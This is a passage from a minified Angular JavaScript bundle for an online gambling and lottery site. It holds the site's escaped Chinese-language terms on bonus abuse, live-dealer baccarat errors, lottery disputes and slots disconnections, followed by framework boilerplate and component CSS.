u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=t["\u0275\u0275defineInjectable"]({factory:function(){return new l(t["\u0275\u0275inject"](d.a),t["\u0275\u0275inject"](s.a))},token:l,providedIn:"root"}),l}(),m=function(){function l(l,n){this.service=l,this.platform=n}return l.prototype.ngOnInit=function(){},l}(),f=t["\u0275crt"]({encapsulation:0,styles:[[".nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:36px 25px 10px 45px;border-bottom:1px solid #eaeaea}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:12px;color:#333;height:38px;line-height:38px;text-align:center}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;color:#333}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .onlineService[_ngcontent-%COMP%]   